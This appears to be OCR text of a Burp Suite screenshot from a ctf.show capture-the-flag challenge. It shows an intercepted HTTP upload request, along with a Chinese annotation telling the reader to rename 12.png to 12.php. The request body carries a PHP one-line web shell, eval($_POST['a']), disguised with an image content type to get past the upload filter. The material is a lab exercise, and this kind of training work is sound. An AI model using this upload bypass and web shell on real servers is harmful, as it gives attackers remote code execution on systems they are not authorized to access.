 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://0a3bfb7b-20de-4c9f-abf5-a29f215696d4.challenge.ctf.show:80 [124.223.158.81]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 0a3bfb7b-20de-4c9f-abf5-a29f215696d4.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------3022489721135403334334062250
Content-Length: 237
Origin: http://0a3bfb7b-20de-4c9f-abf5-a29f215696d4.challenge.ctf.show
Connection: close
Referer: http://0a3bfb7b-20de-4c9f-abf5-a29f215696d4.challenge.ctf.show/
-----------------------------3022489721135403334334062250
将此处的12.png改为12.php
Content-Disposition: form-data; name="file"; filename="12.png"
Content-Type: image/png
<?php eval($_POST['a']);
-----------------------------3022489721135403334334062250--
? < + > 0 matches